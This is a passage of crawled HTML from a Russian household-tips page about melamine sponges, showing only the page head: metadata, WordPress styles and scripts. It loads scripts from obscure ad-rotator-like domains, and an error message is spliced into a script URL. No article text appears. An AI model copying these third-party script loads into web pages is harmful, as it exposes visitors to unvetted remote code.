

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://domsovetoff.ru/domovodstvo/kak-polzovatsya-melaminovoj-gubkoj-bez-vreda/
body_size: 37189
content:
<!doctype html> <html lang="ru-RU"> <head> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-cURL Error: Could not resolve host: agriflor.online"
crossorigin="anonymous"></script> <script async src="//rkczot.com/49r17l219ilvm0p30y/q8h786uvq/876ykpgq3.php"></script> <meta charset="UTF-8"> <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/> <meta name="viewport" content="width=device-width, initial-scale=1"> <script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>console.log('reboot ad: presents')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/psb4.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>Как пользоваться меламиновой губкой без вреда &#8212; Домашние Советы</title> <meta name="description" content="Губки из меламина производятся с начала 21 века. Этот материал представляет собой пеноматериал на основе меламиноформальдегидной"/> <link rel="canonical" href="https://domsovetoff.ru/domovodstvo/kak-polzovatsya-melaminovoj-gubkoj-bez-vreda/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Как пользоваться меламиновой губкой без вреда &#8212; Домашние Советы"/> <meta property="og:description" content="Губки из меламина производятся с начала 21 века. Этот материал представляет собой пеноматериал на основе меламиноформальдегидной"/> <meta property="og:url" content="https://domsovetoff.ru/domovodstvo/kak-polzovatsya-melaminovoj-gubkoj-bez-vreda/"/> <meta property="og:site_name" content="Домашние Советы"/> <meta property="article:published_time" content="2021-04-18T11:48:00+00:00"/> <meta property="og:image" content="https://domsovetoff.ru/wp-content/uploads/2021/04/gubka-780290.jpg"/> <meta property="og:image:width" content="780"/> <meta property="og:image:height" content="290"/> <meta property="og:image:type" content="image/jpeg"/> <meta name="author" content="Катя Баранова"/> <meta name="twitter:card" content="summary_large_image"/> <link rel='dns-prefetch' href='//fonts.googleapis.com'/> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://domsovetoff.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomsovetoff.ru%2Fdomovodstvo%2Fkak-polzovatsya-melaminovoj-gubkoj-bez-vreda%2F"/> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://domsovetoff.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomsovetoff.ru%2Fdomovodstvo%2Fkak-polzovatsya-melaminovoj-gubkoj-bez-vreda%2F&#038;format=xml"/> <script>
var wpo_server_info_css = {"user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}
    var wpo_min434e2ca8=document.createElement("link");wpo_min434e2ca8.rel="stylesheet",wpo_min434e2ca8.type="text/css",wpo_min434e2ca8.media="async",wpo_min434e2ca8.href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,400;0,700;1,400&family=Montserrat:ital,wght@0,400;0,700;1,400&display=swap",wpo_min434e2ca8.onload=function() {wpo_min434e2ca8.media="all"},document.getElementsByTagName("head")[0].appendChild(wpo_min434e2ca8);
</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}  /*# sourceURL=wp-block-library-inline-css */ </style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://domsovetoff.ru/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://domsovetoff.ru/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://domsovetoff.ru/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://domsovetoff.ru/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://domsovetoff.ru/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://domsovetoff.ru/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-quote-theme-inline-css' type='text/css'>
.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}
/*# sourceURL=https://domsovetoff.ru/wp-includes/blocks/quote/theme.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://domsovetoff.ru/wp-includes/blocks/table/style.min.css */
</style>
<style id='wp-block-table-theme-inline-css' type='text/css'>
.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}
/*# sourceURL=https://domsovetoff.ru/wp-includes/blocks/table/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) 